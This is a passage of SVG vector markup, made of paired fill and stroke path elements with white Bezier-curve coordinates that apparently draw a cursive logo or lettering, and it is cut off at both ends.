60.934754,38.0003545 C60.0403992,38.0003545 59.1979327,37.5805129 59.1979327,36.5328998 C59.1979327,35.6426961 59.9872606,34.4904337 60.934754,34.4904337 C61.6708181,34.4904337 62.0926765,35.1194495 62.0926765,35.6426961 C62.0926765,36.3752414 61.3566124,37.109031 60.7231997,37.109031 C60.4077436,37.109031 60.1986899,37.0572663 60.0403992,37.0572663 C59.9872606,37.0572663 59.9352472,37.0572663 59.9352472,37.109031 C59.9352472,37.2136803 60.2507032,37.5805129 60.9867674,37.5805129 C62.3561192,37.5805129 63.9865382,36.6375491 66.6721032,33.2333975 C68.9345595,30.352617 69.6198606,29.2521192 69.6198606,28.4136803 C69.6198606,27.9421984 69.4615699,27.4189518 68.8294075,27.4189518 C67.9870661,27.4189518 66.3022582,28.4136803 61.5656661,32.3421984 L61.2502101,32.6043817 L60.934754,32.2904337 Z" id="Stroke-125" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M98.5068106,18.2164403 C102.187898,13.1895022 108.909356,6.64956483 115.471521,6.64956483 C118.511891,6.64956483 120.91281,8.21713641 120.91281,11.0272858 C120.91281,18.7030963 109.976248,24.7030896 102.774632,24.7030896 C98.4002354,24.7030896 94.1336812,22.5955738 94.1336812,17.352658 C94.1336812,10.75802 104.855825,0.00035452057 120.965527,0.00035452057 C126.141075,0.00035452057 131.955947,1.45993727 135.263452,5.78437009 C137.182945,4.37935958 139.583864,2.81165959 141.983642,1.67591494 L142.197933,2.0545821 C139.957447,3.29818717 137.610513,4.64875385 135.583177,6.21760949 C136.810502,8.05457534 137.663103,10.1088029 137.663103,12.5949858 C137.663103,16.9194186 133.555841,20.8653127 129.28802,20.8653127 C127.740843,20.8653127 126.673951,20.0546902 126.673951,18.6496797 C126.673951,15.4597075 131.475788,13.1362141 134.142575,13.0815134 L134.24915,13.5134688 C131.849372,13.8387193 127.421117,15.622397 127.421117,18.6496797 C127.421117,19.2976127 127.901276,19.7841403 128.647302,19.7841403 C132.488823,19.7841403 136.276486,14.054697 136.276486,10.4874701 C136.276486,8.757209 135.796201,7.35207008 135.155609,6.48700375 C129.927344,10.4327694 125.767365,15.622397 122.086404,22.0543456 C116.910856,31.1351665 108.802781,38.0003545 97.6003516,38.0003545 C91.7327623,38.0003545 87.1979327,35.4061828 87.1979327,32.1082217 C87.1979327,30.5952224 88.1582496,29.5687506 89.6515689,29.5687506 C91.0381864,29.5687506 91.8393375,30.5406501 91.8393375,31.5682775 C91.8393375,32.9199999 91.1447615,33.5679329 90.07901,33.5679329 C89.1712838,33.5679329 88.7977005,33.2439664 88.5845502,33.0814053 C89.3318435,36.3793663 94.5587146,37.2431486 97.6003516,37.2431486 C110.831257,37.2431486 116.644988,24.216562 124.433465,15.6769692 C127.101392,12.7575469 131.635081,8.37854184 134.835884,6.1083366 C131.582364,1.83860442 125.87394,0.757432017 120.326076,0.757432017 C106.241302,0.757432017 94.8797073,10.8660088 94.8797073,17.4606469 C94.8797073,21.8917845 98.3476449,23.9460121 102.454907,23.9460121 C108.483056,23.9460121 120.165643,17.1353963 120.165643,11.0272858 C120.165643,8.86506943 118.084323,7.40664232 115.311088,7.40664232 C108.856639,7.40664232 102.348331,13.8387193 98.7739454,18.5951075" id="Fill-126" fill="#FFFFFF"></path>
					<path d="M98.5068106,18.2164403 C102.187898,13.1895022 108.909356,6.64956483 115.471521,6.64956483 C118.511891,6.64956483 120.91281,8.21713641 120.91281,11.0272858 C120.91281,18.7030963 109.976248,24.7030896 102.774632,24.7030896 C98.4002354,24.7030896 94.1336812,22.5955738 94.1336812,17.352658 C94.1336812,10.75802 104.855825,0.00035452057 120.965527,0.00035452057 C126.141075,0.00035452057 131.955947,1.45993727 135.263452,5.78437009 C137.182945,4.37935958 139.583864,2.81165959 141.983642,1.67591494 L142.197933,2.0545821 C139.957447,3.29818717 137.610513,4.64875385 135.583177,6.21760949 C136.810502,8.05457534 137.663103,10.1088029 137.663103,12.5949858 C137.663103,16.9194186 133.555841,20.8653127 129.28802,20.8653127 C127.740843,20.8653127 126.673951,20.0546902 126.673951,18.6496797 C126.673951,15.4597075 131.475788,13.1362141 134.142575,13.0815134 L134.24915,13.5134688 C131.849372,13.8387193 127.421117,15.622397 127.421117,18.6496797 C127.421117,19.2976127 127.901276,19.7841403 128.647302,19.7841403 C132.488823,19.7841403 136.276486,14.054697 136.276486,10.4874701 C136.276486,8.757209 135.796201,7.35207008 135.155609,6.48700375 C129.927344,10.4327694 125.767365,15.622397 122.086404,22.0543456 C116.910856,31.1351665 108.802781,38.0003545 97.6003516,38.0003545 C91.7327623,38.0003545 87.1979327,35.4061828 87.1979327,32.1082217 C87.1979327,30.5952224 88.1582496,29.5687506 89.6515689,29.5687506 C91.0381864,29.5687506 91.8393375,30.5406501 91.8393375,31.5682775 C91.8393375,32.9199999 91.1447615,33.5679329 90.07901,33.5679329 C89.1712838,33.5679329 88.7977005,33.2439664 88.5845502,33.0814053 C89.3318435,36.3793663 94.5587146,37.2431486 97.6003516,37.2431486 C110.831257,37.2431486 116.644988,24.216562 124.433465,15.6769692 C127.101392,12.7575469 131.635081,8.37854184 134.835884,6.1083366 C131.582364,1.83860442 125.87394,0.757432017 120.326076,0.757432017 C106.241302,0.757432017 94.8797073,10.8660088 94.8797073,17.4606469 C94.8797073,21.8917845 98.3476449,23.9460121 102.454907,23.9460121 C108.483056,23.9460121 120.165643,17.1353963 120.165643,11.0272858 C120.165643,8.86506943 118.084323,7.40664232 115.311088,7.40664232 C108.856639,7.40664232 102.348331,13.8387193 98.7739454,18.5951075 L98.5068106,18.2164403 Z" id="Stroke-127" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M140.197933,14.402534 C143.370824,12.33689 143.658359,10.0003545 145.101105,10.0003545 C145.737027,10.0003545 146.197933,10.5432995 146.197933,10.9776554 C146.197933,12.228301 143.947128,13.6411199 140.428454,15.0003545" id="Fill-128" fill="#FFFFFF"></path>
					<path d="M140.197933,14.402534 C143.370824,12.33689 143.658359,10.0003545 145.101105,10.0003545 C145.737027,10.0003545 146.197933,10.5432995 146.197933,10.9776554 C146.197933,12.228301 143.947128,13.6411199 140.428454,15.0003545 L140.197933,14.402534 Z" id="Stroke-129" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M137.571961,23.7506398 L140.770326,23.7506398 L145.379383,19.0003545 L148.197933,19.0003545 L143.698609,23.7506398 L147.493295,23.7506398 L147.223212,24.1784152 L143.210605,24.1784152 L136.922061,30.7965096 C132.203657,35.7587808 131.662074,36.2931831 131.662074,36.9329445 C131.662074,37.46722 132.150078,37.5738469 132.691661,37.5738469 C134.318857,37.5738469 137.89691,34.7991387 140.986959,32.1838003 L141.366776,31.8639196 L141.638147,32.2365432 L141.313197,32.503681 C135.836448,36.9868285 134.155802,38.0003545 132.583345,38.0003545 C131.390574,38.0003545 130.57762,37.5738469 130.57762,36.1865562 C130.57762,34.1042255 132.475028,31.9705465 140.715588,24.4982959 L140.607272,24.3904012 C137.354168,27.0597504 134.047486,29.6223459 130.84912,32.2365432 L130.52417,32.503681 L130.197933,32.1838003 L130.57762,31.8639196 C133.66767,29.2473133 136.922061,26.8464966 140.065689,24.2850421 L140.065689,24.1784152 L137.300589,24.1784152" id="Fill-130" fill="#FFFFFF"></path>
					<path d="M137.571961,23.7506398 L140.770326,23.7506398 L145.379383,19.0003545 L148.197933,19.0003545 L143.698609,23.7506398 L147.493295,23.7506398 L147.223212,24.1784152 L143.210605,24.1784152 L136.922061,30.7965096 C132.203657,35.7587808 131.662074,36.2931831 131.662074,36.9329445 C131.662074,37.46722 132.150078,37.5738469 132.691661,37.5738469 C134.318857,37.5738469 137.89691,34.7991387 140.986959,32.1838003 L141.366776,31.8639196 L141.638147,32.2365432 L141.313197,32.503681 C135.836448,36.9868285 134.155802,38.0003545 132.583345,38.0003545 C131.390574,38.0003545 130.57762,37.5738469 130.57762,36.1865562 C130.57762,34.1042255 132.475028,31.9705465 140.715588,24.4982959 L140.607272,24.3904012 C137.354168,27.0597504 134.047486,29.6223459 130.84912,32.2365432 L130.52417,32.503681 L130.197933,32.1838003 L130.57762,31.8639196 C133.66767,29.2473133 136.922061,26.8464966 140.065689,24.2850421 L140.065689,24.1784152 L137.300589,24.1784152 L137.571961,23.7506398 Z" id="Stroke-131" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M152.385384,23.720423 L150.98663,21.9149771 L152.748115,20.0003545 L154.197933,21.9149771 L152.385384,23.720423 Z M150.001793,26.8387195 L145.806883,31.8730683 C142.698936,35.5931367 142.232726,36.2502769 142.232726,37.0165938 C142.232726,37.3445141 142.596687,37.5631276 142.905895,37.5631276 C143.941918,37.5631276 146.066135,36.3042154 150.778441,32.0376133 L151.142402,31.7083933 L151.401777,32.0916818 L151.090109,32.3655335 C146.480052,36.4148219 144.408128,38.0003545 142.905895,38.0003545 C141.922288,38.0003545 141.197933,37.5078893 141.197933,36.4687604 C141.197933,34.4988996 142.698936,32.584147 146.532345,28.3714833 L146.428866,28.2621766 C145.081297,29.6290957 143.63148,30.9973146 142.388498,32.0916818 L142.07806,32.3655335 L141.766515,32.0376133 L142.129246,31.7083933 C143.683773,30.2862359 145.496445,28.5900968 147.360179,26.8387195 L150.001793,26.8387195 Z" id="Fill-132" fill="#FFFFFF"></path>
					<path d="M152.385384,23.720423 L150.98663,21.9149771 L152.748115,20.0003545 L154.197933,21.9149771 L152.385384,23.720423 Z M150.001793,26.8387195 L145.806883,31.8730683 C142.698936,35.5931367 142.232726,36.2502769 142.232726,37.0165938 C142.232726,37.3445141 142.596687,37.5631276 142.905895,37.5631276 C143.941918,37.5631276 146.066135,36.3042154 150.778441,32.0376133 L151.142402,31.7083933 L151.401777,32.0916818 L151.090109,32.3655335 C146.480052,36.4148219 144.408128,38.0003545 142.905895,38.0003545 C141.922288,38.0003545 141.197933,37.5078893 141.197933,36.4687604 C141.197933,34.4988996 142.698936,32.584147 146.532345,28.3714833 L146.428866,28.2621766 C145.081297,29.6290957 143.63148,30.9973146 142.388498,32.0916818 L142.07806,32.3655335 L141.766515,32.0376133 L142.129246,31.7083933 C143.683773,30.2862359 145.496445,28.5900968 147.360179,26.8387195 L150.001793,26.8387195 Z" id="Stroke-133" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M157.572037,23.7506398 L160.770379,23.7506398 L165.379275,19.0003545 L168.197933,19.0003545 L163.698512,23.7506398 L167.493172,23.7506398 L167.223091,24.1784152 L163.210512,24.1784152 L156.922142,30.7965096 C152.203643,35.7587808 151.662064,36.2931831 151.662064,36.9329445 C151.662064,37.46722 152.150064,37.5738469 152.691643,37.5738469 C154.318827,37.5738469 157.896855,34.7991387 160.987011,32.1838003 L161.366696,31.8639196 L161.638065,32.2365432 L161.313118,32.503681 C155.836537,36.9868285 154.155774,38.0003545 152.583327,38.0003545 C151.390695,38.0003545 150.577746,37.5738469 150.577746,36.1865562 C150.577746,34.1042255 152.475012,31.9705465 160.715513,24.4982959 L160.607197,24.3904012 C157.354117,27.0597504 154.047458,29.6223459 150.849116,32.2365432 L150.524168,32.503681 L150.197933,32.1838003 L150.577746,31.8639196 C153.667773,29.2473133 156.922142,26.8464966 160.065618,24.2850421 L160.065618,24.1784152 L157.300539,24.1784152" id="Fill-134" fill="#FFFFFF"></path>
					<path d="M157.572037,23.7506398 L160.770379,23.7506398 L165.379275,19.0003545 L168.197933,19.0003545 L163.698512,23.7506398 L167.493172,23.7506398 L167.223091,24.1784152 L163.210512,24.1784152 L156.922142,30.7965096 C152.203643,35.7587808 151.662064,36.2931831 151.662064,36.9329445 C151.662064,37.46722 152.150064,37.5738469 152.691643,37.5738469 C154.318827,37.5738469 157.896855,34.7991387 160.987011,32.1838003 L161.366696,31.8639196 L161.638065,32.2365432 L161.313118,32.503681 C155.836537,36.9868285 154.155774,38.0003545 152.583327,38.0003545 C151.390695,38.0003545 150.577746,37.5738469 150.577746,36.1865562 C150.577746,34.1042255 152.475012,31.9705465 160.715513,24.4982959 L160.607197,24.3904012 C157.354117,27.0597504 154.047458,29.6223459 150.849116,32.2365432 L150.524168,32.503681 L150.197933,32.1838003 L150.577746,31.8639196 C153.667773,29.2473133 156.922142,26.8464966 160.065618,24.2850421 L160.065618,24.1784152 L157.300539,24.1784152 L157.572037,23.7506398 Z" id="Stroke-135" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M77.6435534,64.8757611 C77.6435534,63.8622655 77.4857364,62.8475021 77.1674637,61.8880156 C73.413153,64.7152551 69.7098565,69.0916443 66.4839061,74.2695495 C62.7818661,80.1398114 58.2319366,84.8360717 47.230232,87.5052139 L47.230232,87.6118376 C49.2403884,87.98445 51.2505447,88.2515798 53.312846,88.2515798 C67.1179384,88.2515798 77.6435534,76.2965407 77.6435534,64.8757611 M30.9388936,86.3839536 C30.9388936,87.5052139 33.8478278,88.2515798 37.8681405,88.2515798 C39.9839689,88.2515798 43.791681,87.825085 45.2200757,87.3985902 L45.2200757,87.4513316 L45.2200757,87.3447079 C41.7292541,86.3312123 38.027214,85.1570838 34.3239175,85.1570838 C32.4728347,85.1570838 30.9388936,85.530964 30.9388936,86.3839536 M83.1979327,58.0986273 C82.4048269,58.4712397 79.071948,60.6061224 77.856154,61.5668767 C78.2775857,63.1147586 78.3845142,64.1295221 78.3845142,64.9823848 C78.3845142,75.8713138 68.2814619,89.0003545 52.9424284,89.0003545 C50.6152559,89.0003545 47.7063217,88.4120859 46.0131815,87.8790942 C43.791681,88.466095 41.3588365,89.0003545 38.0794846,89.0003545 C34.2182454,89.0003545 30.1979327,88.4120859 30.1979327,86.437836 C30.1979327,85.1032014 31.6263274,84.4083091 34.270516,84.4083091 C37.3919252,84.4083091 42.6815591,85.8508351 46.2779271,87.1314605 C53.8946077,85.3703312 57.7035763,81.4204368 62.3579214,75.4435512 C65.5838717,71.3344185 71.4552673,65.0902763 76.9039746,61.1403819 C74.523275,54.62911 68.7054066,51.7467204 60.0307489,51.7467204 C47.4415761,51.7467204 35.6466401,62.6343815 35.6466401,69.2521503 C35.6466401,72.7744089 39.7190977,75.7108077 45.7484359,75.7108077 C51.4606323,75.7108077 64.5794218,69.8931603 64.5794218,63.7017595 C64.5794218,60.6061224 61.5114141,59.2187466 58.813824,59.2187466 C51.8323064,59.2187466 43.8450825,66.3170194 40.1417859,72.2412904 L39.7713683,71.9214194 C44.5847869,64.7152551 52.097052,58.4712397 58.813824,58.4712397 C62.2522493,58.4712397 65.3203827,60.3388659 65.3203827,63.7017595 C65.3203827,70.2657727 52.5184837,76.4570468 45.6427639,76.4570468 C39.8247698,76.4570468 34.5886631,73.6298073 34.5886631,67.971525 C34.5886631,55.4820996 50.3505104,51.0003545 59.923946,51.0003545 C67.9645714,51.0003545 74.2062589,53.0286136 77.5378813,60.8732522 C79.3889641,59.5398855 80.9764323,58.6317458 82.7218431,57.6182501" id="Fill-136" fill="#FFFFFF"></path>
					<path d="M77.6435534,64.8757611 C77.6435534,63.8622655 77.4857364,62.8475021 77.1674637,61.8880156 C73.413153,64.7152551 69.7098565,69.0916443 66.4839061,74.2695495 C62.7818661,80.1398114 58.2319366,84.8360717 47.230232,87.5052139 L47.230232,87.6118376 C49.2403884,87.98445 51.2505447,88.2515798 53.312846,88.2515798 C67.1179384,88.2515798 77.6435534,76.2965407 77.6435534,64.8757611 Z M30.9388936,86.3839536 C30.9388936,87.5052139 33.8478278,88.2515798 37.8681405,88.2515798 C39.9839689,88.2515798 43.791681,87.825085 45.2200757,87.3985902 L45.2200757,87.4513316 L45.2200757,87.3447079 C41.7292541,86.3312123 38.027214,85.1570838 34.3239175,85.1570838 C32.4728347,85.1570838 30.9388936,85.530964 30.9388936,86.3839536 Z M83.1979327,58.0986273 C82.4048269,58.4712397 79.071948,60.6061224 77.856154,61.5668767 C78.2775857,63.1147586 78.3845142,64.1295221 78.3845142,64.9823848 C78.3845142,75.8713138 68.2814619,89.0003545 52.9424284,89.0003545 C50.6152559,89.0003545 47.7063217,88.4120859 46.0131815,87.8790942 C43.791681,88.466095 41.3588365,89.0003545 38.0794846,89.0003545 C34.2182454,89.0003545 30.1979327,88.4120859 30.1979327,86.437836 C30.1979327,85.1032014 31.6263274,84.4083091 34.270516,84.4083091 C37.3919252,84.4083091 42.6815591,85.8508351 46.2779271,87.1314605 C53.8946077,85.3703312 57.7035763,81.4204368 62.3579214,75.4435512 C65.5838717,71.3344185 71.4552673,65.0902763 76.9039746,61.1403819 C74.523275,54.62911 68.7054066,51.7467204 60.0307489,51.7467204 C47.4415761,51.7467204 35.6466401,62.6343815 35.6466401,69.2521503 C35.6466401,72.7744089 39.7190977,75.7108077 45.7484359,75.7108077 C51.4606323,75.7108077 64.5794218,69.8931603 64.5794218,63.7017595 C64.5794218,60.6061224 61.5114141,59.2187466 58.813824,59.2187466 C51.8323064,59.2187466 43.8450825,66.3170194 40.1417859,72.2412904 L39.7713683,71.9214194 C44.5847869,64.7152551 52.097052,58.4712397 58.813824,58.4712397 C62.2522493,58.4712397 65.3203827,60.3388659 65.3203827,63.7017595 C65.3203827,70.2657727 52.5184837,76.4570468 45.6427639,76.4570468 C39.8247698,76.4570468 34.5886631,73.6298073 34.5886631,67.971525 C34.5886631,55.4820996 50.3505104,51.0003545 59.923946,51.0003545 C67.9645714,51.0003545 74.2062589,53.0286136 77.5378813,60.8732522 C79.3889641,59.5398855 80.9764323,58.6317458 82.7218431,57.6182501 L83.1979327,58.0986273 Z" id="Stroke-137" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M82.6327762,75.2882488 C85.5757155,73.276231 85.8424118,71.0003545 87.1804697,71.0003545 C87.7703034,71.0003545 88.1979327,71.529204 88.1979327,71.9522836 C88.1979327,73.1704611 86.1102522,74.5466018 82.8465908,75.8705492 L82.6327762,75.2882488 Z M75.8903676,83.1758412 L75.9972749,83.2816111 C79.1012744,82.8062125 83.648968,81.1115044 83.648968,79.1007444 C83.648968,78.6229562 83.2213386,78.3056465 82.8465908,78.3056465 C81.6165843,78.3056465 79.9036515,79.7353638 75.8903676,83.1758412 L75.8903676,83.1758412 Z M84.82622,83.2816111 L84.5054979,83.5466018 C80.1702207,87.0941067 77.0676196,89.0003545 74.499428,89.0003545 C72.946157,89.0003545 72.1979327,87.8879469 72.1979327,86.4582296 C72.1979327,82.4889028 79.3150891,77.8825669 82.8465908,77.8825669 C83.7558753,77.8825669 84.0778686,78.4637354 84.0778686,79.0471677 C84.0778686,80.7407438 81.6165843,82.8596634 75.3005339,83.9709391 C74.499428,84.5532395 73.2681503,86.0887267 73.2681503,87.3590974 C73.2681503,87.9937168 73.802687,88.5772749 74.5521825,88.5772749 C76.638719,88.5772749 80.3853066,86.4582296 84.1847759,83.2292921 L84.5582525,82.9119824 L84.82622,83.2816111 Z" id="Fill-138" fill="#FFFFFF"></path>
					<path d="M82.6327762,75.2882488 C85.5757155,73.276231 85.8424118,71.0003545 87.1804697,71.0003545 C87.7703034,71.0003545 88.1979327,71.529204 88.1979327,71.9522836 C88.1979327,73.1704611 86.1102522,74.5466018 82.8465908,75.8705492 L82.6327762,75.2882488 Z M75.8903676,83.1758412 L75.9972749,83.2816111 C79.1012744,82.8062125 83.648968,81.1115044 83.648968,79.1007444 C83.648968,78.6229562 83.2213386,78.3056465 82.8465908,78.3056465 C81.6165843,78.3056465 79.9036515,79.7353638 75.8903676,83.1758412 Z M84.82622,83.2816111 L84.5054979,83.5466018 C80.1702207,87.0941067 77.0676196,89.0003545 74.499428,89.0003545 C72.946157,89.0003545 72.1979327,87.8879469 72.1979327,86.4582296 C72.1979327,82.4889028 79.3150891,77.8825669 82.8465908,77.8825669 C83.7558753,77.8825669 84.0778686,78.4637354 84.0778686,79.0471677 C84.0778686,80.7407438 81.6165843,82.8596634 75.3005339,83.9709391 C74.499428,84.5532395 73.2681503,86.0887267 73.2681503,87.3590974 C73.2681503,87.9937168 73.802687,88.5772749 74.5521825,88.5772749 C76.638719,88.5772749 80.3853066,86.4582296 84.1847759,83.2292921 L84.5582525,82.9119824 L84.82622,83.2816111 Z" id="Stroke-139" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M96.3611303,74.4466739 C100.289939,73.1329273 114.767848,64.7792916 114.767848,60.3660219 C114.767848,59.8931181 114.336612,59.4202142 113.637021,59.4202142 C110.138425,59.4202142 102.925935,66.9859265 96.253609,74.341709 L96.3611303,74.4466739 Z M88.503641,80.331824 L88.3961198,80.2257358 C87.4272779,81.1184993 86.4039722,82.064307 84.8443387,83.3251342 L84.5204965,83.5881082 L84.1979327,83.2732134 L84.5748324,82.9583186 C86.9971929,80.9085695 89.7419892,78.4400839 93.6695193,74.4466739 C98.0295635,70.086573 107.985571,59.0003545 113.690206,59.0003545 C114.767848,59.0003545 115.197933,59.7363571 115.197933,60.5759517 C115.197933,64.254467 105.564489,71.5054093 95.6084815,75.3395622 C87.1590501,84.4808717 85.6513234,86.4257807 85.6513234,87.6345624 C85.6513234,88.0544221 86.0282231,88.5804948 86.9427291,88.5804948 C88.0192201,88.5804948 90.9803374,86.5837898 94.9077396,83.2732134 L95.2847672,82.9583186 L95.5541456,83.3251342 L95.2315819,83.5881082 C88.7186835,88.8953896 87.857235,89.0003545 86.5114934,89.0003545 C85.2199599,89.0003545 84.5748324,88.1063429 84.5748324,86.8986846 C84.5748324,85.1130327 86.3507869,82.7483888 88.503641,80.331824 L88.503641,80.331824 Z" id="Fill-140" fill="#FFFFFF"></path>
					<path d="M96.3611303,74.4466739 C100.289939,73.1329273 114.767848,64.7792916 114.767848,60.3660219 C114.767848,59.8931181 114.336612,59.4202142 113.637021,59.4202142 C110.138425,59.4202142 102.925935,66.9859265 96.253609,74.341709 L96.3611303,74.4466739 Z M88.503641,80.331824 L88.3961198,80.2257358 C87.4272779,81.1184993 86.4039722,82.064307 84.8443387,83.3251342 L84.5204965,83.5881082 L84.1979327,83.2732134 L84.5748324,82.9583186 C86.9971929,80.9085695 89.7419892,78.4400839 93.6695193,74.4466739 C98.0295635,70.086573 107.985571,59.0003545 113.690206,59.0003545 C114.767848,59.0003545 115.197933,59.7363571 115.197933,60.5759517 C115.197933,64.254467 105.564489,71.5054093 95.6084815,75.3395622 C87.1590501,84.4808717 85.6513234,86.4257807 85.6513234,87.6345624 C85.6513234,88.0544221 86.0282231,88.5804948 86.9427291,88.5804948 C88.0192201,88.5804948 90.9803374,86.5837898 94.9077396,83.2732134 L95.2847672,82.9583186 L95.5541456,83.3251342 L95.2315819,83.5881082 C88.7186835,88.8953896 87.857235,89.0003545 86.5114934,89.0003545 C85.2199599,89.0003545 84.5748324,88.1063429 84.5748324,86.8986846 C84.5748324,85.1130327 86.3507869,82.7483888 88.503641,80.331824 Z" id="Stroke-141" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M105.385261,74.721454 L103.986507,72.9161385 L105.747992,71.0003545 L107.197933,72.9161385 L105.385261,74.721454 Z M103.0029,77.8382257 L98.8079901,82.872211 C95.698936,86.5920109 95.2338329,87.2502733 95.2338329,88.0153652 C95.2338329,88.3432618 95.5965641,88.5631591 95.9058946,88.5631591 C96.9417948,88.5631591 99.067242,87.3043379 103.779548,83.0367441 L104.142402,82.707548 L104.401654,83.0908087 L104.089986,83.3646407 C99.4799287,87.4136367 97.4092357,89.0003545 95.9058946,89.0003545 C94.9221647,89.0003545 94.1979327,88.5077949 94.1979327,87.4675714 C94.1979327,85.4990224 95.698936,83.5844081 99.5323451,79.3708789 L99.4288658,79.2615801 C98.0811743,80.6297002 96.6325874,81.9978202 95.3884982,83.0908087 L95.0780603,83.3646407 L94.7663921,83.0367441 L95.1303537,82.707548 C96.6836503,81.2867929 98.4963218,79.5894766 100.360056,77.8382257 L103.0029,77.8382257 Z" id="Fill-142" fill="#FFFFFF"></path>
					<path d="M105.385261,74.721454 L103.986507,72.9161385 L105.747992,71.0003545 L107.197933,72.9161385 L105.385261,74.721454 Z M103.0029,77.8382257 L98.8079901,82.872211 C95.698936,86.5920109 95.2338329,87.2502733 95.2338329,88.0153652 C95.2338329,88.3432618 95.5965641,88.5631591 95.9058946,88.5631591 C96.9417948,88.5631591 99.067242,87.3043379 103.779548,83.0367441 L104.142402,82.707548 L104.401654,83.0908087 L104.089986,83.3646407 C99.4799287,87.4136367 97.4092357,89.0003545 95.9058946,89.0003545 C94.9221647,89.0003545 94.1979327,88.5077949 94.1979327,87.4675714 C94.1979327,85.4990224 95.698936,83.5844081 99.5323451,79.3708789 L99.4288658,79.2615801 C98.0811743,80.6297002 96.6325874,81.9978202 95.3884982,83.0908087 L95.0780603,83.3646407 L94.7663921,83.0367441 L95.1303537,82.707548 C96.6836503,81.2867929 98.4963218,79.5894766 100.360056,77.8382257 L103.0029,77.8382257 Z" id="Stroke-143" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M115.197933,83.3421984 L114.86777,83.6043817 C109.798998,87.6374247 107.210958,89.0003545 105.061696,89.0003545 C103.465322,89.0003545 102.197933,88.1619156 102.197933,86.4851622 C102.197933,82.4519948 109.358781,78.0003545 112.939925,78.0003545 C114.096083,78.0003545 114.922078,78.4189518 114.922078,79.5183296 C114.922078,80.8282504 113.544634,81.9276283 112.664201,81.9276283 C111.893822,81.9276283 111.618097,81.352617 111.618097,80.8282504 C111.618097,80.2521192 112.11393,79.622979 112.884309,79.622979 C113.76592,79.622979 113.930412,80.0957052 114.206137,80.0957052 C114.427554,80.0957052 114.481861,79.8851622 114.481861,79.622979 C114.481861,78.8375491 113.820358,78.4189518 113.270088,78.4189518 C111.176572,78.4189518 103.628506,85.2282504 103.628506,87.5327753 C103.628506,88.109031 104.235701,88.5805129 105.337551,88.5805129 C107.045157,88.5805129 110.240523,86.8003545 114.537608,83.2904337 L114.922078,82.9752414" id="Fill-144" fill="#FFFFFF"></path>
					<path d="M115.197933,83.3421984 L114.86777,83.6043817 C109.798998,87.6374247 107.210958,89.0003545 105.061696,89.0003545 C103.465322,89.0003545 102.197933,88.1619156 102.197933,86.4851622 C102.197933,82.4519948 109.358781,78.0003545 112.939925,78.0003545 C114.096083,78.0003545 114.922078,78.4189518 114.922078,79.5183296 C114.922078,80.8282504 113.544634,81.9276283 112.664201,81.9276283 C111.893822,81.9276283 111.618097,81.352617 111.618097,80.8282504 C111.618097,80.2521192 112.11393,79.622979 112.884309,79.622979 C113.76592,79.622979 113.930412,80.0957052 114.206137,80.0957052 C114.427554,80.0957052 114.481861,79.8851622 114.481861,79.622979 C114.481861,78.8375491 113.820358,78.4189518 113.270088,78.4189518 C111.176572,78.4189518 103.628506,85.2282504 103.628506,87.5327753 C103.628506,88.109031 104.235701,88.5805129 105.337551,88.5805129 C107.045157,88.5805129 110.240523,86.8003545 114.537608,83.2904337 L114.922078,82.9752414 L115.197933,83.3421984 Z" id="Stroke-145" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M116.999054,83.2375491 L117.109108,83.3421984 C120.304474,82.8705921 124.986028,81.195083 124.986028,79.2043817 C124.986028,78.7328998 124.545812,78.4189518 124.160033,78.4189518 C122.893822,78.4189518 121.131777,79.8335219 116.999054,83.2375491 M126.197933,83.3421984 L125.868948,83.6043817 C121.405015,87.1143025 118.210958,89.0003545 115.567172,89.0003545 C113.968312,89.0003545 113.197933,87.8997323 113.197933,86.4851622 C113.197933,82.5578885 120.524582,78.0003545 124.160033,78.0003545 C125.096083,78.0003545 125.427554,78.5752414 125.427554,79.152617 C125.427554,80.8282504 122.893822,82.9236011 116.393167,84.022979 C115.567172,84.6003545 114.299652,86.1194495 114.299652,87.3752414 C114.299652,88.0043817 114.851231,88.5805129 115.621611,88.5805129 C117.769433,88.5805129 121.626301,86.4851622 125.537608,83.2904337 L125.923386,82.9752414" id="Fill-146" fill="#FFFFFF"></path>
					<path d="M116.999054,83.2375491 L117.109108,83.3421984 C120.304474,82.8705921 124.986028,81.195083 124.986028,79.2043817 C124.986028,78.7328998 124.545812,78.4189518 124.160033,78.4189518 C122.893822,78.4189518 121.131777,79.8335219 116.999054,83.2375491 Z M126.197933,83.3421984 L125.868948,83.6043817 C121.405015,87.1143025 118.210958,89.0003545 115.567172,89.0003545 C113.968312,89.0003545 113.197933,87.8997323 113.197933,86.4851622 C113.197933,82.5578885 120.524582,78.0003545 124.160033,78.0003545 C125.096083,78.0003545 125.427554,78.5752414 125.427554,79.152617 C125.427554,80.8282504 122.893822,82.9236011 116.393167,84.022979 C115.567172,84.6003545 114.299652,86.1194495 114.299652,87.3752414 C114.299652,88.0043817 114.851231,88.5805129 115.621611,88.5805129 C117.769433,88.5805129 121.626301,86.4851622 125.537608,83.2904337 L125.923386,82.9752414 L126.197933,83.3421984 Z" id="Stroke-147" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M124.703483,83.2198873 L125.086265,82.9008008 C128.189799,80.3022549 131.241958,77.6513047 134.346657,75.0003545 L134.564317,75.5837298 L133.746215,76.3264595 C133.148361,76.8561708 132.820577,77.1215934 132.820577,77.6513047 C132.820577,78.1810161 133.421019,79.507121 133.421019,81.5224176 C133.421019,82.7948586 133.148361,83.9614832 132.656749,84.9173571 C133.693676,84.7578768 134.781977,83.855541 135.544952,83.2198873 L135.926569,82.9008008 L136.197933,83.2722916 L135.871443,83.5377142 C134.400489,84.7042129 133.257062,85.5530107 132.276426,85.658953 C130.532686,87.6742496 127.808182,89.0003545 125.140098,89.0003545 C123.724142,89.0003545 122.197933,88.681268 122.197933,86.9850579 C122.197933,86.2946066 122.798375,85.6065487 123.505188,85.6065487 C124.158168,85.6065487 124.64978,86.0838558 124.64978,86.8791157 C124.64978,87.4611053 124.104336,87.9396721 123.505188,87.9396721 C123.287528,87.9396721 123.069867,87.8861341 122.959743,87.7801918 L122.852207,87.8861341 